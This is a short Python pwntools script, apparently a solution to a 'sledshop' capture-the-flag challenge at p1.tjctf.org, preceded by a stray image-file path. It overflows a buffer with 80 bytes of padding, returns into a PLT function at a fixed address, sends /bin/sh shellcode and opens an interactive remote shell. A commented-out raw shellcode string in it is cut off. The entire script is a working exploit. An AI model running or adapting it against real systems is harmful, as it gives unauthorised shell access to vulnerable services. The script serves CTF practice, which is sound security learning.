 from pwn import *
#a = process('./sledshop')
a = remote('p1.tjctf.org', 8010)
#raw_input('hello')
#shell = "\x31\xc0\x31\xd2\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\
getplt = 0x080483d0
shelladd = 0x0804b000
buff = 'a'*80 + p32(getplt) + p32(shelladd) + p32(shelladd)
a.sendline(buff)
shell = asm(shellcraft.sh())
a.send(shell)
a.interactive()